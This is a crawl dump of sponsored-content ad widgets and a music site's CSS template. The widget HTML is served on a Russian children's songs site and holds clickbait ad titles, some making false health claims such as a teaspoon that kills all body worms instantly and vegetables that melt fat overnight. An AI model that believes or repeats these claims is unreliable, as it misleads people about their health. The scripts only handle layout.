!important;}.block-knrrldjmzregz-media__title[data-v-59f1dba1] {margin-top: 10px !important;margin-bottom: 6px !important;font-size: 20px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media__btn-wrapper[data-v-59f1dba1] {display: block !important;margin-top: auto !important;text-align: right !important;}.block-knrrldjmzregz-media__btn[data-v-59f1dba1] {display: inline-block !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media__btn[data-v-59f1dba1]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-knrrldjmzrestyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var wrapperElement = document.getElementById('block-knrrldjmzre');if (!wrapperElement) return;var styleElement = document.getElementById('block-knrrldjmzrestyle');var wrapperElementWidth = wrapperElement.clientWidth;var scriptParams = JSON.parse('{"minWidth":210,"itemVertical":1,"itemHorizontal":2,"triggerMinWidth":410,"blockFullWidthStyle":"","blockMaxWidthMainPart":-10,"itemsMaxWidthMainPart":220,"mediaMarginHorizontal":5}');var itemHorizontal = scriptParams.itemHorizontal;var itemVertical = scriptParams.itemVertical;var triggerMinWidth = scriptParams.triggerMinWidth;var blockMaxWidthMainPart = scriptParams.blockMaxWidthMainPart;var itemsMaxWidthMainPart = scriptParams.itemsMaxWidthMainPart;var mediaMarginHorizontal = scriptParams.mediaMarginHorizontal || 0;var mediaMinWidth = scriptParams.mediaMinWidth;var minWidth = scriptParams.minWidth;var canContain = Math.min(Math.floor(wrapperElementWidth / triggerMinWidth), itemHorizontal);if (canContain >= 1) {Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-knrrldjmzregz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-knrrldjmzregz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-knrrldjmzregz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-knrrldjmzregz-media--vertical')});styleElement.innerHTML = "".concat(".block-knrrldjmzregz-block-wrapper .block-knrrldjmzregz-block-parent[data-v-59f1dba1] {display: block !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1] {display: flex !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContain, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1]:nth-child(n+", canContain * itemVertical + 1, ") {display: none !important;}");} else {var canContainMobile = Math.min(Math.max(Math.floor((wrapperElementWidth - blockMaxWidthMainPart - 4) / (minWidth + mediaMarginHorizontal * 2)), 1), itemHorizontal);Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-knrrldjmzregz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-knrrldjmzregz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-knrrldjmzregz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-knrrldjmzregz-media--vertical')});styleElement.innerHTML = "".concat(".block-knrrldjmzregz-block[data-v-59f1dba1] {max-width: ", blockMaxWidthMainPart + canContainMobile * itemsMaxWidthMainPart, "px !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContainMobile, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1]:nth-child(n+", canContainMobile * itemVertical + 1, ") {display: none !important;}@media (max-width: 780px) {.block-knrrldjmzregz-block__item[data-v-59f1dba1]:nth-child(n) {display: flex !important;}}");}}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-knrrldjmzregz-block" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-block__items" data-v-116ddeec="" data-v-59f1dba1=""><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=745185&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-knrrldjmzregz-media block-knrrldjmzregz-block__item" data-v-116ddeec=""><div class="block-knrrldjmzregz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/9ca1c4b2b7824d8e89f5c811475922e8/d0369304840107de.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-knrrldjmzregz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
            </div> <div class="block-knrrldjmzregz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-knrrldjmzregz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=749481&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-knrrldjmzregz-media block-knrrldjmzregz-block__item" data-v-116ddeec=""><div class="block-knrrldjmzregz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/5ff13675ed0e47dcbb7735d8ad1dc15b/d036932de9710cb2.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-knrrldjmzregz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              One Teaspoon And All The Worms In The Body Die Instantly
            </div> <div class="block-knrrldjmzregz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-knrrldjmzregz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=4731e87d-e79e-4a66-ba7a-047420be7084&referrer=https%3A%2F%2Fpesni-detskie.ru%2F8428-azbuka-hit-v-pervyy-raz.html&page_load_uuid=092afe25-99b4-4506-afdb-5ad8174997c5&page_depth=1&ofdwh08mx08=79f36e52-5be6-45b0-a32d-a982857c3a43&block_uuid=79f36e52-5be6-45b0-a32d-a982857c3a43&refresh_depth=1&safari_multiple_request=737
body_size: 5099
content:
<div data-gz-show-block-id-c671f7ca-b976-8470-7956-277066211cf3="" data-gz-refresh-timeout-62026-1200000="" data-server-rendered="true" data-block-confirm-encoded="pPteLvIJ_Nozq7tEtCUzNTU-qH80ESJDDxQuQZqyVKDAxjN5cirWGQBV-yX6IcTEluEdD95tUtiDvRTK0UTufqYyp_ad2KhGU57awT0JghqheZsFXj5VbmEGZw96SEDxReKa8KUD6g"><div id="block-tz798hk3qth" rerender="true" class="block-tz798hk3qthgz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-tz798hk3qthgz-block[data-v-1202af33] {all: initial !important;}.block-tz798hk3qthgz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-tz798hk3qthgz-block script:nth-child(n),.block-tz798hk3qthgz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-tz798hk3qthgz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-tz798hk3qthgz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-tz798hk3qthgz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-tz798hk3qthgz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -10px !important;}.block-tz798hk3qthgz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 10px * 2) !important;max-width: 308px !important;min-width: 260px !important;margin: 10px 10px !important;}.block-tz798hk3qthgz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Open Sans !important;line-height: 1.3 !important;background-color: #00bff8 !important;border-style: solid !important;border-bottom: solid !important;border-top: solid !important;border-right: solid !important;border-left: solid !important;border-width: 2px !important;border-radius: 0px !important;border-color: #474b7a !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-tz798hk3qthgz-media[data-v-1202af33]:hover {background-color: rgba(4, 144, 186, 1) !important;cursor: pointer !important;}.block-tz798hk3qthgz-media:hover .block-tz798hk3qthgz-media__img-inner[data-v-1202af33] {border-color: #474b7a !important;}.block-tz798hk3qthgz-media:hover .block-tz798hk3qthgz-media__img[data-v-1202af33] {transform: scale(1.05) !important;}.block-tz798hk3qthgz-media:hover .block-tz798hk3qthgz-media__title[data-v-1202af33] {}.block-tz798hk3qthgz-media:hover .block-tz798hk3qthgz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-tz798hk3qthgz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-tz798hk3qthgz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-tz798hk3qthgz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: solid !important;border-bottom: solid !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 2px !important;border-radius: 0px !important;border-color: #474b7a !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-tz798hk3qthgz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-tz798hk3qthgz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 12px !important;margin-bottom: 12px !important;padding-left: 10px !important;padding-right: 10px !important;font-size: 20px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: #ffffff !important;-webkit-text-fill-color: #ffffff !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-tz798hk3qthgz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 10px !important;padding-right: 10px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-tz798hk3qthgz-media__btn-wrapper[data-v-1202af33] {padding-left: 10px !important;padding-right: 10px !important;margin-top: auto !important;text-align: right !important;}.block-tz798hk3qthgz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-tz798hk3qthgz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-tz798hk3qthstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-tz798hk3qth');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 20) / 281);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-tz798hk3qthstyle').innerHTML = "".concat(".block-tz798hk3qthgz-media.block-tz798hk3qthgz-block__item[data-v-1202af33]:nth-child(n+", canContain * 1 +1, ") { display: none !important; }.block-tz798hk3qthgz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 10px * 2) !important;}.block-tz798hk3qthgz-block[data-v-1202af33] {max-width: ", canContain * 328 +-20, "px !important;}@media (max-width: 650px) {.block-tz798hk3qthgz-media.block-tz798hk3qthgz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-tz798hk3qthgz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 10px * 2) !important;}.block-tz798hk3qthgz-block[data-v-1202af33] {max-width: ", canContainMobile * 328 +-20, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Open Sans:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Open Sans:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec="">.block-tz798hk3qthgz-media__title[data-v-1202af33] {position: relative !important;padding-bottom: 40px !important;}.block-tz798hk3qthgz-media__container[data-v-1202af33] {position: relative !important;padding-bottom: 60px !important;height: 100% !important;}.block-tz798hk3qthgz-media__container[data-v-1202af33]::after {content: 'Читать далее' !important;position: absolute !important;bottom: 80px !important;left: 25% !important;font-family: Open sans !important;font-size: 19px !important;font-weight: 700 !important;-webkit-text-fill-color: #FFFFFF !important;background-color: #474b7a !important;padding: 10px 10px !important;transform: skewX(-7deg) !important;}.block-tz798hk3qthgz-media__container:hover[data-v-1202af33]::after {background-color: rgba(120, 125, 180, 1) !important;}</style> <div class="block-tz798hk3qthgz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=780160&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-tz798hk3qthgz-media block-tz798hk3qthgz-block__item" data-v-116ddeec=""><div class="block-tz798hk3qthgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/d9af7bafb6e4458986f21de5e8449153/d036949785fb2da2.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-tz798hk3qthgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Washington Stunned: Woman’s Revenge for Cheating Shocked Everyone!
          </div> <div class="block-tz798hk3qthgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-tz798hk3qthgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=799131&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-tz798hk3qthgz-media block-tz798hk3qthgz-block__item" data-v-116ddeec=""><div class="block-tz798hk3qthgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/c92a10/96a3be/a11ee27443594587acac97e70bbc9eff/d03696039876ccfe.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-tz798hk3qthgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Washington Stunned: Woman’s Revenge for Cheating Shocked Everyone!
          </div> <div class="block-tz798hk3qthgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-tz798hk3qthgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=746549&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-tz798hk3qthgz-media block-tz798hk3qthgz-block__item" data-v-116ddeec=""><div class="block-tz798hk3qthgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/100a44419a4c49dd9dcfee138a00de58/d036931576b86290.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-tz798hk3qthgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            These 2 Vegetables Will Make Your Belly and Arm Fat Disappear Overnight!
          </div> <div class="block-tz798hk3qthgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-tz798hk3qthgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://pesni-detskie.ru/templates/muzonator-13/style/styles.css
body_size: 7686
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
name: Muzonator;
creation date: 5 january 2018, 
version dle: 12-13
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 13px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background: #111 url(../images/bg.jpg) center top fixed no-repeat; 
min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #e74c3c; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Montserrat' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px; 
border-radius: 20px; cursor: pointer; color: #fff; background-color: #8e44ad; font-size: 15px; font-weight: 800;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #9b59b6; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px;
border-radius: 4px; border: 0; padding: 0 15px;}
select {height: 40px; border: 0; padding: 0 15px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
select {width: auto;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
{box-shadow: inset 0 0 0 1px #3498db, inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.5; font-size: 14px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit {overflow: hidden; position: relative;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 124%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 800;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all .3s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 800;}
#dle-content > *:not(.album-item):not(.artist-item):not(.collection-item) {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; min-height: 100vh; padding-top: 60px;}
.wrap-center {max-width:1240px; margin:0 auto; position:relative;}
.wrap:before {content: ''; position: absolute; left: 0; top: 0; width: 100%; height: 100%; opacity: 0.6;
 background: linear-gradient(60deg, #820af5, #0aabf5, #f50ae2, #f59d0a);}
.wrap-main {box-shadow: 0 0 60px 0 rgba(0,0,0,0.3); background-color: #f2f6f8; 
	border-radius: 10px; overflow: hidden;}
.col-left {width: 260px; background-color: #fff; box-shadow: 60px 0 60px -60px rgba(0,0,0,0.1);}
.col-main {min-height: 100vh;}
.topline {background-color: #fff; padding: 30px 60px;}
.content {padding: 30px 60px;}
.footer {padding: 30px 60px 30px 140px; color: #fff;  line-height: 1.7; 
background: url(../images/icon.png) 60px center no-repeat;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#fff; color:#222; cursor:pointer; font-size:16px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {display: block; width: 260px; height: 90px;}
.login-btns > * {display: inline-block; vertical-align: middle;
	font-size: 16px; cursor: pointer; height: 30px; border-radius: 50%; line-height: 30px; text-align: center;}
.btn-login {color: #fff; background-color: #8e44ad; width: 30px;}
.btn-login:hover {background: #9b59b6; color: #fff;}
.share {width:225px; height:36px; margin-top: -6px; margin-right: 20px; position: relative; top: 3px; white-space: nowrap;}
.share a {display:inline-block; vertical-align: top; width:36px; height:36px; border-radius:50%; margin-right:10px;
box-shadow:5px 5px 16px 0 rgba(0,0,0,0.1); background:url(../images/share.png) -2px -1px no-repeat;}
.share a:last-child {margin:0;}
.share a:nth-child(2) {background-position:-46px -1px;}
.share a:nth-child(3) {background-position:-89px -1px;}
.share a:nth-child(4) {background-position:-132px -1px;}
.share a:nth-child(6) {background-position:-174px 0;}
.share a:nth-child(5) {background-position:-220px -1px;}
.share a:hover {transform:rotate(20deg);}

.search-wrap {margin-right: 30px;}
.search-box {position:relative;}
.search-box input, .search-box input:focus {padding: 0 30px 0 15px; 
background-color: #f2f6f8; color: #000; border-radius: 15px; box-shadow: none; height: 30px; line-height: 30px;}
.search-box input:not(:focus)::placeholder {color: #000; opacity: 0.5; font-size: 13px;} 
.search-box button {position:absolute; right:3px; top:0px; z-index:10; width: 30px;
background-color:transparent !important; color:#000 !important; font-size: 12px !important; 
height: 30px !important; line-height: 30px !important; padding: 0 !important;}


/* SECTION
----------------------------------------------- */
.sect + .sect, .sect + #dle-content {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 800; letter-spacing: 1px; text-align: center;}
.sect-link {display: inline-block; color: #949494;  margin-left: 15px;}
.sect-col {width: 49%; margin-bottom: 15px;}


/* ALBUM, ARTIST, COLLECTION
----------------------------------------------- */
.album-item {width: 18.4%; text-align: center; margin-bottom: 15px;}
.album-in, .artist-in, .collection-in, .track-item a {display: block; position: relative;}
.album-img {border-radius: 6px; margin-bottom: 15px;}
.album-title {font-weight: 600;}
.album-subtitle { color: #949494; margin-top: 3px;}

.artist-item {width: 12%; text-align: center; margin-bottom: 15px;}
.artist-img {border-radius: 50%; margin-bottom: 15px;}
.artist-title {font-weight: 600; }

.collection-item {width: 32%; margin-bottom: 15px;}
.collection-img {border-radius: 6px;}
.collection-img:before {position: absolute; z-index: 1; left: 0; top: 0; right: 0; bottom: 0; 
background-color: rgba(0,0,0,0.6); content: '';}
.collection-desc {position: absolute; z-index: 2; left: 0; bottom: 0; right: 0; padding: 15px; color: #fff;}
.collection-subimg {width: 60px; height: 60px; border-radius: 4px; margin-right: 15px;}
.collection-title {font-weight: 600;}
.collection-subtitle { margin-top: 3px; opacity: 0.8;}

.album-in:hover .album-img, .collection-in:hover .collection-img, .artist-in:hover .artist-img 
{animation: shad 2s infinite linear;  animation-direction: alternate;}
@keyframes shad { 
	0% {box-shadow: 0 0 20px #fff;}
	10% {box-shadow: 0 0 30px #fff;}
	40% {box-shadow: 0 0 20px #0aabf5;}
	70% {box-shadow: 0 0 30px #f50ae2;}
	100% {box-shadow: 0 0 20px #f59d0a;}
}


/* TRACK
----------------------------------------------- */
.track-item {background-color: #fff; border-radius: 6px; 
	padding: 8px 15px; position: relative; margin-bottom: 8px;}
.sect-count .track-item {padding-left: 45px;}
.track-count {font-weight: 800; color: #c4c4c4; z-index: 10;
position: absolute; top: 50%; left: 15px; margin-top: -10px;
 width: 20px; height: 20px; line-height: 20px; text-align: center;}
.track-fav {color: #c4c4c4; margin-right: 15px; cursor: pointer;}
.track-img {width: 40px; height: 40px; border-radius: 4px; margin-right: 15px;}
.track-time {color: #949494; font-size: 11px; margin-left: 15px;}
.track-dl {margin-left: 8px; width: 20px; height: 20px; line-height: 20px; text-align: center; 
border-radius: 50%; background-color: #c4c4c4; color: #fff !important; font-size: 12px;}
.track-title {font-weight: 600;}
